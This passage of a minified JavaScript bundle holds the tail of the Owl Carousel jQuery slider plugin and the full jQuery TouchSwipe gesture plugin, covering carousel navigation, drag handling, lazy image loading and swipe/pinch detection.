this.wrapItems();this.$owlItems=this.$elem.find(".owl-item");this.$owlWrapper=this.$elem.find(".owl-wrapper");this.playDirection="next";this.prevItem=0;this.prevArr=[0];this.currentItem=0;this.customEvents();this.onStartup()},onStartup:function(){this.updateItems();this.calculateAll();this.buildControls();this.updateControls();this.response();this.moveEvents();this.stopOnHover();this.owlStatus();!1!==this.options.transitionStyle&&this.transitionTypes(this.options.transitionStyle);!0===this.options.autoPlay&&
(this.options.autoPlay=5E3);this.play();this.$elem.find(".owl-wrapper").css("display","block");this.$elem.is(":visible")?this.$elem.css("opacity",1):this.watchVisibility();this.onstartup=!1;this.eachMoveUpdate();"function"===typeof this.options.afterInit&&this.options.afterInit.apply(this,[this.$elem])},eachMoveUpdate:function(){!0===this.options.lazyLoad&&this.lazyLoad();!0===this.options.autoHeight&&this.autoHeight();this.onVisibleItems();"function"===typeof this.options.afterAction&&this.options.afterAction.apply(this,
[this.$elem])},updateVars:function(){"function"===typeof this.options.beforeUpdate&&this.options.beforeUpdate.apply(this,[this.$elem]);this.watchVisibility();this.updateItems();this.calculateAll();this.updatePosition();this.updateControls();this.eachMoveUpdate();"function"===typeof this.options.afterUpdate&&this.options.afterUpdate.apply(this,[this.$elem])},reload:function(){var a=this;g.setTimeout(function(){a.updateVars()},0)},watchVisibility:function(){var a=this;if(!1===a.$elem.is(":visible"))a.$elem.css({opacity:0}),
g.clearInterval(a.autoPlayInterval),g.clearInterval(a.checkVisible);else return!1;a.checkVisible=g.setInterval(function(){a.$elem.is(":visible")&&(a.reload(),a.$elem.animate({opacity:1},200),g.clearInterval(a.checkVisible))},500)},wrapItems:function(){this.$userItems.wrapAll('<div class="owl-wrapper">').wrap('<div class="owl-item"></div>');this.$elem.find(".owl-wrapper").wrap('<div class="owl-wrapper-outer">');this.wrapperOuter=this.$elem.find(".owl-wrapper-outer");this.$elem.css("display","block")},
baseClass:function(){var a=this.$elem.hasClass(this.options.baseClass),b=this.$elem.hasClass(this.options.theme);a||this.$elem.addClass(this.options.baseClass);b||this.$elem.addClass(this.options.theme)},updateItems:function(){var a,b;if(!1===this.options.responsive)return!1;if(!0===this.options.singleItem)return this.options.items=this.orignalItems=1,this.options.itemsCustom=!1,this.options.itemsDesktop=!1,this.options.itemsDesktopSmall=!1,this.options.itemsTablet=!1,this.options.itemsTabletSmall=
!1,this.options.itemsMobile=!1;a=f(this.options.responsiveBaseWidth).width();a>(this.options.itemsDesktop[0]||this.orignalItems)&&(this.options.items=this.orignalItems);if(!1!==this.options.itemsCustom)for(this.options.itemsCustom.sort(function(a,b){return a[0]-b[0]}),b=0;b<this.options.itemsCustom.length;b+=1)this.options.itemsCustom[b][0]<=a&&(this.options.items=this.options.itemsCustom[b][1]);else a<=this.options.itemsDesktop[0]&&!1!==this.options.itemsDesktop&&(this.options.items=this.options.itemsDesktop[1]),
a<=this.options.itemsDesktopSmall[0]&&!1!==this.options.itemsDesktopSmall&&(this.options.items=this.options.itemsDesktopSmall[1]),a<=this.options.itemsTablet[0]&&!1!==this.options.itemsTablet&&(this.options.items=this.options.itemsTablet[1]),a<=this.options.itemsTabletSmall[0]&&!1!==this.options.itemsTabletSmall&&(this.options.items=this.options.itemsTabletSmall[1]),a<=this.options.itemsMobile[0]&&!1!==this.options.itemsMobile&&(this.options.items=this.options.itemsMobile[1]);this.options.items>this.itemsAmount&&
!0===this.options.itemsScaleUp&&(this.options.items=this.itemsAmount)},response:function(){var a=this,b,e;if(!0!==a.options.responsive)return!1;e=f(g).width();a.resizer=function(){f(g).width()!==e&&(!1!==a.options.autoPlay&&g.clearInterval(a.autoPlayInterval),g.clearTimeout(b),b=g.setTimeout(function(){e=f(g).width();a.updateVars()},a.options.responsiveRefreshRate))};f(g).resize(a.resizer)},updatePosition:function(){this.jumpTo(this.currentItem);!1!==this.options.autoPlay&&this.checkAp()},appendItemsSizes:function(){var a=
this,b=0,e=a.itemsAmount-a.options.items;a.$owlItems.each(function(c){var d=f(this);d.css({width:a.itemWidth}).data("owl-item",Number(c));if(0===c%a.options.items||c===e)c>e||(b+=1);d.data("owl-roundPages",b)})},appendWrapperSizes:function(){this.$owlWrapper.css({width:this.$owlItems.length*this.itemWidth*2,left:0});this.appendItemsSizes()},calculateAll:function(){this.calculateWidth();this.appendWrapperSizes();this.loops();this.max()},calculateWidth:function(){this.itemWidth=Math.round(this.$elem.width()/
this.options.items)},max:function(){var a=-1*(this.itemsAmount*this.itemWidth-this.options.items*this.itemWidth);this.options.items>this.itemsAmount?this.maximumPixels=a=this.maximumItem=0:(this.maximumItem=this.itemsAmount-this.options.items,this.maximumPixels=a);return a},min:function(){return 0},loops:function(){var a=0,b=0,e,c;this.positionsInArray=[0];this.pagesInArray=[];for(e=0;e<this.itemsAmount;e+=1)b+=this.itemWidth,this.positionsInArray.push(-b),!0===this.options.scrollPerPage&&(c=f(this.$owlItems[e]),
c=c.data("owl-roundPages"),c!==a&&(this.pagesInArray[a]=this.positionsInArray[e],a=c))},buildControls:function(){if(!0===this.options.navigation||!0===this.options.pagination)this.owlControls=f('<div class="owl-controls"/>').toggleClass("clickable",!this.browser.isTouch).appendTo(this.$elem);!0===this.options.pagination&&this.buildPagination();!0===this.options.navigation&&this.buildButtons()},buildButtons:function(){var a=this,b=f('<div class="owl-buttons"/>');a.owlControls.append(b);a.buttonPrev=
f("<div/>",{"class":"owl-prev",html:a.options.navigationText[0]||""});a.buttonNext=f("<div/>",{"class":"owl-next",html:a.options.navigationText[1]||""});b.append(a.buttonPrev).append(a.buttonNext);b.on("touchstart.owlControls mousedown.owlControls",'div[class^="owl"]',function(a){a.preventDefault()});b.on("touchend.owlControls mouseup.owlControls",'div[class^="owl"]',function(b){b.preventDefault();f(this).hasClass("owl-next")?a.next():a.prev()})},buildPagination:function(){var a=this;a.paginationWrapper=
f('<div class="owl-pagination"/>');a.owlControls.append(a.paginationWrapper);a.paginationWrapper.on("touchend.owlControls mouseup.owlControls",".owl-page",function(b){b.preventDefault();Number(f(this).data("owl-page"))!==a.currentItem&&a.goTo(Number(f(this).data("owl-page")),!0)})},updatePagination:function(){var a,b,e,c,d,g;if(!1===this.options.pagination)return!1;this.paginationWrapper.html("");a=0;b=this.itemsAmount-this.itemsAmount%this.options.items;for(c=0;c<this.itemsAmount;c+=1)0===c%this.options.items&&
(a+=1,b===c&&(e=this.itemsAmount-this.options.items),d=f("<div/>",{"class":"owl-page"}),g=f("<span></span>",{text:!0===this.options.paginationNumbers?a:"","class":!0===this.options.paginationNumbers?"owl-numbers":""}),d.append(g),d.data("owl-page",b===c?e:c),d.data("owl-roundPages",a),this.paginationWrapper.append(d));this.checkPagination()},checkPagination:function(){var a=this;if(!1===a.options.pagination)return!1;a.paginationWrapper.find(".owl-page").each(function(){f(this).data("owl-roundPages")===
f(a.$owlItems[a.currentItem]).data("owl-roundPages")&&(a.paginationWrapper.find(".owl-page").removeClass("active"),f(this).addClass("active"))})},checkNavigation:function(){if(!1===this.options.navigation)return!1;!1===this.options.rewindNav&&(0===this.currentItem&&0===this.maximumItem?(this.buttonPrev.addClass("disabled"),this.buttonNext.addClass("disabled")):0===this.currentItem&&0!==this.maximumItem?(this.buttonPrev.addClass("disabled"),this.buttonNext.removeClass("disabled")):this.currentItem===
this.maximumItem?(this.buttonPrev.removeClass("disabled"),this.buttonNext.addClass("disabled")):0!==this.currentItem&&this.currentItem!==this.maximumItem&&(this.buttonPrev.removeClass("disabled"),this.buttonNext.removeClass("disabled")))},updateControls:function(){this.updatePagination();this.checkNavigation();this.owlControls&&(this.options.items>=this.itemsAmount?this.owlControls.hide():this.owlControls.show())},destroyControls:function(){this.owlControls&&this.owlControls.remove()},next:function(a){if(this.isTransition)return!1;
this.currentItem+=!0===this.options.scrollPerPage?this.options.items:1;if(this.currentItem>this.maximumItem+(!0===this.options.scrollPerPage?this.options.items-1:0))if(!0===this.options.rewindNav)this.currentItem=0,a="rewind";else return this.currentItem=this.maximumItem,!1;this.goTo(this.currentItem,a)},prev:function(a){if(this.isTransition)return!1;this.currentItem=!0===this.options.scrollPerPage&&0<this.currentItem&&this.currentItem<this.options.items?0:this.currentItem-(!0===this.options.scrollPerPage?
this.options.items:1);if(0>this.currentItem)if(!0===this.options.rewindNav)this.currentItem=this.maximumItem,a="rewind";else return this.currentItem=0,!1;this.goTo(this.currentItem,a)},goTo:function(a,b,e){var c=this;if(c.isTransition)return!1;"function"===typeof c.options.beforeMove&&c.options.beforeMove.apply(this,[c.$elem]);a>=c.maximumItem?a=c.maximumItem:0>=a&&(a=0);c.currentItem=c.owl.currentItem=a;if(!1!==c.options.transitionStyle&&"drag"!==e&&1===c.options.items&&!0===c.browser.support3d)return c.swapSpeed(0),
!0===c.browser.support3d?c.transition3d(c.positionsInArray[a]):c.css2slide(c.positionsInArray[a],1),c.afterGo(),c.singleItemTransition(),!1;a=c.positionsInArray[a];!0===c.browser.support3d?(c.isCss3Finish=!1,!0===b?(c.swapSpeed("paginationSpeed"),g.setTimeout(function(){c.isCss3Finish=!0},c.options.paginationSpeed)):"rewind"===b?(c.swapSpeed(c.options.rewindSpeed),g.setTimeout(function(){c.isCss3Finish=!0},c.options.rewindSpeed)):(c.swapSpeed("slideSpeed"),g.setTimeout(function(){c.isCss3Finish=!0},
c.options.slideSpeed)),c.transition3d(a)):!0===b?c.css2slide(a,c.options.paginationSpeed):"rewind"===b?c.css2slide(a,c.options.rewindSpeed):c.css2slide(a,c.options.slideSpeed);c.afterGo()},jumpTo:function(a){"function"===typeof this.options.beforeMove&&this.options.beforeMove.apply(this,[this.$elem]);a>=this.maximumItem||-1===a?a=this.maximumItem:0>=a&&(a=0);this.swapSpeed(0);!0===this.browser.support3d?this.transition3d(this.positionsInArray[a]):this.css2slide(this.positionsInArray[a],1);this.currentItem=
this.owl.currentItem=a;this.afterGo()},afterGo:function(){this.prevArr.push(this.currentItem);this.prevItem=this.owl.prevItem=this.prevArr[this.prevArr.length-2];this.prevArr.shift(0);this.prevItem!==this.currentItem&&(this.checkPagination(),this.checkNavigation(),this.eachMoveUpdate(),!1!==this.options.autoPlay&&this.checkAp());"function"===typeof this.options.afterMove&&this.prevItem!==this.currentItem&&this.options.afterMove.apply(this,[this.$elem])},stop:function(){this.apStatus="stop";g.clearInterval(this.autoPlayInterval)},
checkAp:function(){"stop"!==this.apStatus&&this.play()},play:function(){var a=this;a.apStatus="play";if(!1===a.options.autoPlay)return!1;g.clearInterval(a.autoPlayInterval);a.autoPlayInterval=g.setInterval(function(){a.next(!0)},a.options.autoPlay)},swapSpeed:function(a){"slideSpeed"===a?this.$owlWrapper.css(this.addCssSpeed(this.options.slideSpeed)):"paginationSpeed"===a?this.$owlWrapper.css(this.addCssSpeed(this.options.paginationSpeed)):"string"!==typeof a&&this.$owlWrapper.css(this.addCssSpeed(a))},
addCssSpeed:function(a){return{"-webkit-transition":"all "+a+"ms ease","-moz-transition":"all "+a+"ms ease","-o-transition":"all "+a+"ms ease",transition:"all "+a+"ms ease"}},removeTransition:function(){return{"-webkit-transition":"","-moz-transition":"","-o-transition":"",transition:""}},doTranslate:function(a){return{"-webkit-transform":"translate3d("+a+"px, 0px, 0px)","-moz-transform":"translate3d("+a+"px, 0px, 0px)","-o-transform":"translate3d("+a+"px, 0px, 0px)","-ms-transform":"translate3d("+
a+"px, 0px, 0px)",transform:"translate3d("+a+"px, 0px,0px)"}},transition3d:function(a){this.$owlWrapper.css(this.doTranslate(a))},css2move:function(a){this.$owlWrapper.css({left:a})},css2slide:function(a,b){var e=this;e.isCssFinish=!1;e.$owlWrapper.stop(!0,!0).animate({left:a},{duration:b||e.options.slideSpeed,complete:function(){e.isCssFinish=!0}})},checkBrowser:function(){var a=k.createElement("div");a.style.cssText="  -moz-transform:translate3d(0px, 0px, 0px); -ms-transform:translate3d(0px, 0px, 0px); -o-transform:translate3d(0px, 0px, 0px); -webkit-transform:translate3d(0px, 0px, 0px); transform:translate3d(0px, 0px, 0px)";
a=a.style.cssText.match(/translate3d\(0px, 0px, 0px\)/g);this.browser={support3d:null!==a&&1===a.length,isTouch:"ontouchstart"in g||g.navigator.msMaxTouchPoints}},moveEvents:function(){if(!1!==this.options.mouseDrag||!1!==this.options.touchDrag)this.gestures(),this.disabledEvents()},eventTypes:function(){var a=["s","e","x"];this.ev_types={};!0===this.options.mouseDrag&&!0===this.options.touchDrag?a=["touchstart.owl mousedown.owl","touchmove.owl mousemove.owl","touchend.owl touchcancel.owl mouseup.owl"]:
!1===this.options.mouseDrag&&!0===this.options.touchDrag?a=["touchstart.owl","touchmove.owl","touchend.owl touchcancel.owl"]:!0===this.options.mouseDrag&&!1===this.options.touchDrag&&(a=["mousedown.owl","mousemove.owl","mouseup.owl"]);this.ev_types.start=a[0];this.ev_types.move=a[1];this.ev_types.end=a[2]},disabledEvents:function(){this.$elem.on("dragstart.owl",function(a){a.preventDefault()});this.$elem.on("mousedown.disableTextSelect",function(a){return f(a.target).is("input, textarea, select, option")})},
gestures:function(){function a(a){if(void 0!==a.touches)return{x:a.touches[0].pageX,y:a.touches[0].pageY};if(void 0===a.touches){if(void 0!==a.pageX)return{x:a.pageX,y:a.pageY};if(void 0===a.pageX)return{x:a.clientX,y:a.clientY}}}function b(a){"on"===a?(f(k).on(d.ev_types.move,e),f(k).on(d.ev_types.end,c)):"off"===a&&(f(k).off(d.ev_types.move),f(k).off(d.ev_types.end))}function e(b){b=b.originalEvent||b||g.event;d.newPosX=a(b).x-h.offsetX;d.newPosY=a(b).y-h.offsetY;d.newRelativeX=d.newPosX-h.relativePos;
"function"===typeof d.options.startDragging&&!0!==h.dragging&&0!==d.newRelativeX&&(h.dragging=!0,d.options.startDragging.apply(d,[d.$elem]));(8<d.newRelativeX||-8>d.newRelativeX)&&!0===d.browser.isTouch&&(void 0!==b.preventDefault?b.preventDefault():b.returnValue=!1,h.sliding=!0);(10<d.newPosY||-10>d.newPosY)&&!1===h.sliding&&f(k).off("touchmove.owl");d.newPosX=Math.max(Math.min(d.newPosX,d.newRelativeX/5),d.maximumPixels+d.newRelativeX/5);!0===d.browser.support3d?d.transition3d(d.newPosX):d.css2move(d.newPosX)}
function c(a){a=a.originalEvent||a||g.event;var c;a.target=a.target||a.srcElement;h.dragging=!1;!0!==d.browser.isTouch&&d.$owlWrapper.removeClass("grabbing");d.dragDirection=0>d.newRelativeX?d.owl.dragDirection="left":d.owl.dragDirection="right";0!==d.newRelativeX&&(c=d.getNewPosition(),d.goTo(c,!1,"drag"),h.targetElement===a.target&&!0!==d.browser.isTouch&&(f(a.target).on("click.disable",function(a){a.stopImmediatePropagation();a.stopPropagation();a.preventDefault();f(a.target).off("click.disable")}),
a=f._data(a.target,"events").click,c=a.pop(),a.splice(0,0,c)));b("off")}var d=this,h={offsetX:0,offsetY:0,baseElWidth:0,relativePos:0,position:null,minSwipe:null,maxSwipe:null,sliding:null,dargging:null,targetElement:null};d.isCssFinish=!0;d.$elem.on(d.ev_types.start,".owl-wrapper",function(c){c=c.originalEvent||c||g.event;var e;if(3===c.which)return!1;if(!(d.itemsAmount<=d.options.items)){if(!1===d.isCssFinish&&!d.options.dragBeforeAnimFinish||!1===d.isCss3Finish&&!d.options.dragBeforeAnimFinish)return!1;
!1!==d.options.autoPlay&&g.clearInterval(d.autoPlayInterval);!0===d.browser.isTouch||d.$owlWrapper.hasClass("grabbing")||d.$owlWrapper.addClass("grabbing");d.newPosX=0;d.newRelativeX=0;f(this).css(d.removeTransition());e=f(this).position();h.relativePos=e.left;h.offsetX=a(c).x-e.left;h.offsetY=a(c).y-e.top;b("on");h.sliding=!1;h.targetElement=c.target||c.srcElement}})},getNewPosition:function(){var a=this.closestItem();a>this.maximumItem?a=this.currentItem=this.maximumItem:0<=this.newPosX&&(this.currentItem=
a=0);return a},closestItem:function(){var a=this,b=!0===a.options.scrollPerPage?a.pagesInArray:a.positionsInArray,e=a.newPosX,c=null;f.each(b,function(d,g){e-a.itemWidth/20>b[d+1]&&e-a.itemWidth/20<g&&"left"===a.moveDirection()?(c=g,a.currentItem=!0===a.options.scrollPerPage?f.inArray(c,a.positionsInArray):d):e+a.itemWidth/20<g&&e+a.itemWidth/20>(b[d+1]||b[d]-a.itemWidth)&&"right"===a.moveDirection()&&(!0===a.options.scrollPerPage?(c=b[d+1]||b[b.length-1],a.currentItem=f.inArray(c,a.positionsInArray)):
(c=b[d+1],a.currentItem=d+1))});return a.currentItem},moveDirection:function(){var a;0>this.newRelativeX?(a="right",this.playDirection="next"):(a="left",this.playDirection="prev");return a},customEvents:function(){var a=this;a.$elem.on("owl.next",function(){a.next()});a.$elem.on("owl.prev",function(){a.prev()});a.$elem.on("owl.play",function(b,e){a.options.autoPlay=e;a.play();a.hoverStatus="play"});a.$elem.on("owl.stop",function(){a.stop();a.hoverStatus="stop"});a.$elem.on("owl.goTo",function(b,e){a.goTo(e)});
a.$elem.on("owl.jumpTo",function(b,e){a.jumpTo(e)})},stopOnHover:function(){var a=this;!0===a.options.stopOnHover&&!0!==a.browser.isTouch&&!1!==a.options.autoPlay&&(a.$elem.on("mouseover",function(){a.stop()}),a.$elem.on("mouseout",function(){"stop"!==a.hoverStatus&&a.play()}))},lazyLoad:function(){var a,b,e,c,d;if(!1===this.options.lazyLoad)return!1;for(a=0;a<this.itemsAmount;a+=1)b=f(this.$owlItems[a]),"loaded"!==b.data("owl-loaded")&&(e=b.data("owl-item"),c=b.find(".lazyOwl"),"string"!==typeof c.data("src")?
b.data("owl-loaded","loaded"):(void 0===b.data("owl-loaded")&&(c.hide(),b.addClass("loading").data("owl-loaded","checked")),(d=!0===this.options.lazyFollow?e>=this.currentItem:!0)&&e<this.currentItem+this.options.items&&c.length&&this.lazyPreload(b,c)))},lazyPreload:function(a,b){function e(){a.data("owl-loaded","loaded").removeClass("loading");b.removeAttr("data-src");"fade"===d.options.lazyEffect?b.fadeIn(400):b.show();"function"===typeof d.options.afterLazyLoad&&d.options.afterLazyLoad.apply(this,
[d.$elem])}function c(){f+=1;d.completeImg(b.get(0))||!0===k?e():100>=f?g.setTimeout(c,100):e()}var d=this,f=0,k;"DIV"===b.prop("tagName")?(b.css("background-image","url("+b.data("src")+")"),k=!0):b[0].src=b.data("src");c()},autoHeight:function(){function a(){var a=f(e.$owlItems[e.currentItem]).height();e.wrapperOuter.css("height",a+"px");e.wrapperOuter.hasClass("autoHeight")||g.setTimeout(function(){e.wrapperOuter.addClass("autoHeight")},0)}function b(){d+=1;e.completeImg(c.get(0))?a():100>=d?g.setTimeout(b,
100):e.wrapperOuter.css("height","")}var e=this,c=f(e.$owlItems[e.currentItem]).find("img"),d;void 0!==c.get(0)?(d=0,b()):a()},completeImg:function(a){return!a.complete||"undefined"!==typeof a.naturalWidth&&0===a.naturalWidth?!1:!0},onVisibleItems:function(){var a;!0===this.options.addClassActive&&this.$owlItems.removeClass("active");this.visibleItems=[];for(a=this.currentItem;a<this.currentItem+this.options.items;a+=1)this.visibleItems.push(a),!0===this.options.addClassActive&&f(this.$owlItems[a]).addClass("active");
this.owl.visibleItems=this.visibleItems},transitionTypes:function(a){this.outClass="owl-"+a+"-out";this.inClass="owl-"+a+"-in"},singleItemTransition:function(){var a=this,b=a.outClass,e=a.inClass,c=a.$owlItems.eq(a.currentItem),d=a.$owlItems.eq(a.prevItem),f=Math.abs(a.positionsInArray[a.currentItem])+a.positionsInArray[a.prevItem],g=Math.abs(a.positionsInArray[a.currentItem])+a.itemWidth/2;a.isTransition=!0;a.$owlWrapper.addClass("owl-origin").css({"-webkit-transform-origin":g+"px","-moz-perspective-origin":g+
"px","perspective-origin":g+"px"});d.css({position:"relative",left:f+"px"}).addClass(b).on("webkitAnimationEnd oAnimationEnd MSAnimationEnd animationend",function(){a.endPrev=!0;d.off("webkitAnimationEnd oAnimationEnd MSAnimationEnd animationend");a.clearTransStyle(d,b)});c.addClass(e).on("webkitAnimationEnd oAnimationEnd MSAnimationEnd animationend",function(){a.endCurrent=!0;c.off("webkitAnimationEnd oAnimationEnd MSAnimationEnd animationend");a.clearTransStyle(c,e)})},clearTransStyle:function(a,
b){a.css({position:"",left:""}).removeClass(b);this.endPrev&&this.endCurrent&&(this.$owlWrapper.removeClass("owl-origin"),this.isTransition=this.endCurrent=this.endPrev=!1)},owlStatus:function(){this.owl={userOptions:this.userOptions,baseElement:this.$elem,userItems:this.$userItems,owlItems:this.$owlItems,currentItem:this.currentItem,prevItem:this.prevItem,visibleItems:this.visibleItems,isTouch:this.browser.isTouch,browser:this.browser,dragDirection:this.dragDirection}},clearEvents:function(){this.$elem.off(".owl owl mousedown.disableTextSelect");
f(k).off(".owl owl");f(g).off("resize",this.resizer)},unWrap:function(){0!==this.$elem.children().length&&(this.$owlWrapper.unwrap(),this.$userItems.unwrap().unwrap(),this.owlControls&&this.owlControls.remove());this.clearEvents();this.$elem.attr("style",this.$elem.data("owl-originalStyles")||"").attr("class",this.$elem.data("owl-originalClasses"))},destroy:function(){this.stop();g.clearInterval(this.checkVisible);this.unWrap();this.$elem.removeData()},reinit:function(a){a=f.extend({},this.userOptions,
a);this.unWrap();this.init(a,this.$elem)},addItem:function(a,b){var e;if(!a)return!1;if(0===this.$elem.children().length)return this.$elem.append(a),this.setVars(),!1;this.unWrap();e=void 0===b||-1===b?-1:b;e>=this.$userItems.length||-1===e?this.$userItems.eq(-1).after(a):this.$userItems.eq(e).before(a);this.setVars()},removeItem:function(a){if(0===this.$elem.children().length)return!1;a=void 0===a||-1===a?-1:a;this.unWrap();this.$userItems.eq(a).remove();this.setVars()}};f.fn.owlCarousel=function(a){return this.each(function(){if(!0===
f(this).data("owl-init"))return!1;f(this).data("owl-init",!0);var b=Object.create(l);b.init(a,this);f.data(this,"owlCarousel",b)})};f.fn.owlCarousel.options={items:5,itemsCustom:!1,itemsDesktop:[1199,4],itemsDesktopSmall:[979,3],itemsTablet:[768,2],itemsTabletSmall:!1,itemsMobile:[479,1],singleItem:!1,itemsScaleUp:!1,slideSpeed:200,paginationSpeed:800,rewindSpeed:1E3,autoPlay:!1,stopOnHover:!1,navigation:!1,navigationText:["prev","next"],rewindNav:!0,scrollPerPage:!1,pagination:!0,paginationNumbers:!1,
responsive:!0,responsiveRefreshRate:200,responsiveBaseWidth:g,baseClass:"owl-carousel",theme:"owl-theme",lazyLoad:!1,lazyFollow:!0,lazyEffect:"fade",autoHeight:!1,jsonPath:!1,jsonSuccess:!1,dragBeforeAnimFinish:!0,mouseDrag:!0,touchDrag:!0,addClassActive:!1,transitionStyle:!1,beforeUpdate:!1,afterUpdate:!1,beforeInit:!1,afterInit:!1,beforeMove:!1,afterMove:!1,afterAction:!1,startDragging:!1,afterLazyLoad:!1}})(jQuery,window,document);

(function(h){function da(i){if(i&&i.allowPageScroll===undefined&&(i.swipe!==undefined||i.swipeStatus!==undefined))i.allowPageScroll=P;i||(i={});i=h.extend({},h.fn.swipe.defaults,i);return this.each(function(){var b=h(this),l=b.data(x);if(!l){l=new ea(this,i);b.data(x,l)}})}function ea(i,b){function l(a){if(!(g.data(x+"_intouch")===true?true:false))if(!(h(a.target).closest(b.excludedElements,g).length>0)){var d=a;a=a.originalEvent;var c,t=n?a.touches[0]:d;f=X;if(n)j=a.touches.length;else d.preventDefault();
m=0;u=o=null;p=w=k=0;v=1;d=[];for(var q=0;q<=5;q++)d.push({start:{x:0,y:0},end:{x:0,y:0},delta:{x:0,y:0}});e=d;if(!n||j===b.fingers||b.fingers===D||z()){e[0].start.x=e[0].end.x=t.pageX;e[0].start.y=e[0].end.y=t.pageY;E=(new Date).getTime();if(j==2){e[1].start.x=e[1].end.x=a.touches[1].pageX;e[1].start.y=e[1].end.y=a.touches[1].pageY;w=p=F(e[0].start,e[1].start)}if(b.swipeStatus||b.pinchStatus)c=r(a,f)}else{A(a);c=false}if(c===false){f=s;r(a,f);return c}else{G(true);h(document).bind(Q,R);h(document).bind(S,
T)}}}function R(a){var d=a;a=a.originalEvent;if(!(f===y||f===s)){var c,t=n?a.touches[0]:d;e[0].end.x=n?a.touches[0].pageX:t.pageX;e[0].end.y=n?a.touches[0].pageY:t.pageY;B=(new Date).getTime();o=Y(e[0].start,e[0].end);if(n)j=a.touches.length;f=H;if(j==2){if(w==0){e[1].start.x=a.touches[1].pageX;e[1].start.y=a.touches[1].pageY;w=p=F(e[0].start,e[1].start)}else{e[1].end.x=a.touches[1].pageX;e[1].end.y=a.touches[1].pageY;p=F(e[0].end,e[1].end);u=v<1?I:J}v=(p/w*1).toFixed(2)}if(j===b.fingers||b.fingers===
D||!n){t=o;if(b.allowPageScroll===P||z())d.preventDefault();else{var q=b.allowPageScroll===Z;switch(t){case C:if(b.swipeLeft&&q||!q&&b.allowPageScroll!=U)d.preventDefault();break;case K:if(b.swipeRight&&q||!q&&b.allowPageScroll!=U)d.preventDefault();break;case L:if(b.swipeUp&&q||!q&&b.allowPageScroll!=V)d.preventDefault();break;case M:if(b.swipeDown&&q||!q&&b.allowPageScroll!=V)d.preventDefault()}}m=$(e[0].start,e[0].end);k=B-E;if(b.swipeStatus||b.pinchStatus)c=r(a,f);if(!b.triggerOnTouchEnd){d=!aa();
if(ba()===true){f=y;c=r(a,f)}else if(d){f=s;r(a,f)}}}else{f=s;r(a,f)}if(c===false){f=s;r(a,f)}}}function T(a){var d=a;a=a.originalEvent;if(a.touches&&a.touches.length>0)return true;d.preventDefault();B=(new Date).getTime();if(w!=0){p=F(e[0].end,e[1].end);v=(p/w*1).toFixed(2);u=v<1?I:J}m=$(e[0].start,e[0].end);o=Y(e[0].start,e[0].end);k=B-E;if(b.triggerOnTouchEnd||b.triggerOnTouchEnd===false&&f===H){f=y;d=u&&z()||!z();var c=e[0].end.x!==0;if((j===b.fingers||b.fingers===D||!n)&&c&&d){d=aa();c=ba();
if((c===true||c===null)&&d)r(a,f);else if(!d||c===false){f=s;r(a,f)}}else{f=s;r(a,f)}}else if(f===H){f=s;r(a,f)}h(document).unbind(Q,R,false);h(document).unbind(S,T,false);G(false)}function A(){p=w=E=B=j=0;v=1;G(false)}function r(a,d){var c=undefined;if(b.swipeStatus)c=b.swipeStatus.call(g,a,d,o||null,m||0,k||0,j);if(b.pinchStatus&&u&&z())c=b.pinchStatus.call(g,a,d,u||null,p||0,k||0,j,v);if(d===s)if(b.click&&(j===1||!n)&&(isNaN(m)||m===0))c=b.click.call(g,a,a.target);if(d==y){if(b.swipe)c=b.swipe.call(g,
a,o,m,k,j);switch(o){case C:if(b.swipeLeft)c=b.swipeLeft.call(g,a,o,m,k,j);break;case K:if(b.swipeRight)c=b.swipeRight.call(g,a,o,m,k,j);break;case L:if(b.swipeUp)c=b.swipeUp.call(g,a,o,m,k,j);break;case M:if(b.swipeDown)c=b.swipeDown.call(g,a,o,m,k,j)}switch(u){case J:if(b.pinchIn)c=b.pinchIn.call(g,a,u||null,p||0,k||0,j,v);break;case I:if(b.pinchOut)c=b.pinchOut.call(g,a,u||null,p||0,k||0,j,v)}}if(d===s||d===y)A(a);return c}function ba(){if(b.threshold!==null)return m>=b.threshold;return null}function aa(){return b.maxTimeThreshold?
k>=b.maxTimeThreshold?false:true:true}function F(a,d){var c=Math.abs(a.x-d.x),t=Math.abs(a.y-d.y);return Math.round(Math.sqrt(c*c+t*t))}function $(a,d){return Math.round(Math.sqrt(Math.pow(d.x-a.x,2)+Math.pow(d.y-a.y,2)))}function Y(a,d){var c;c=Math.round(Math.atan2(d.y-a.y,a.x-d.x)*180/Math.PI);if(c<0)c=360-Math.abs(c);c=c;return c<=45&&c>=0?C:c<=360&&c>=315?C:c>=135&&c<=225?K:c>45&&c<135?M:L}function ca(){g.unbind(N,l);g.unbind(O,A);h(document).unbind(Q,R);h(document).unbind(S,T);G(false)}function z(){return b.pinchStatus||
b.pinchIn||b.pinchOut}function G(a){a=a===true?true:false;g.data(x+"_intouch",a)}var W=n||!b.fallbackToMouseEvents,N=W?"touchstart":"mousedown",Q=W?"touchmove":"mousemove",S=W?"touchend":"mouseup",O="touchcancel",m=0,o=null,k=0,w=0,p=0,v=1,u=0,g=h(i),f="start",j=0,e=null,E=0,B=0;try{g.bind(N,l);g.bind(O,A)}catch(fa){h.error("events not supported "+N+","+O+" on jQuery.swipe")}this.enable=function(){g.bind(N,l);g.bind(O,A);return g};this.disable=function(){ca();return g};this.destroy=function(){ca();
g.data(x,null);return g}}var C="left",K="right",L="up",M="down",J="in",I="out",P="none",Z="auto",U="horizontal",V="vertical",D="all",X="start",H="move",y="end",s="cancel",n="ontouchstart"in window,x="TouchSwipe";h.fn.swipe=function(i){var b=h(this),l=b.data(x);if(l&&typeof i==="string")if(l[i])return l[i].apply(this,Array.prototype.slice.call(arguments,1));else h.error("Method "+i+" does not exist on jQuery.swipe");else if(!l&&(typeof i==="object"||!i))return da.apply(this,arguments);return b};h.fn.swipe.defaults=
{fingers:1,threshold:75,maxTimeThreshold:null,swipe:null,swipeLeft:null,swipeRight:null,swipeUp:null,swipeDown:null,swipeStatus:null,pinchIn:null,pinchOut:null,pinchStatus:null,click:null,triggerOnTouchEnd:true,allowPageScroll:"auto",fallbackToMouseEvents:true,excludedElements:"button, input, select, textarea, a, .noSwipe"};h.fn.swipe.phases={PHASE_START:X,PHASE_MOVE:H,PHASE_END:y,PHASE_CANCEL:s};h.fn.swipe.directions={LEFT:C,RIGHT:K,UP:L,DOWN:M,IN:J,OUT:I};h.fn.swipe.pageScroll={NONE:P,HORIZONTAL:U,
VERTICAL:V,AUTO:Z};h.fn.swipe.fingers={ONE:1,TWO:2,THREE:3,ALL:D}})(jQuery);

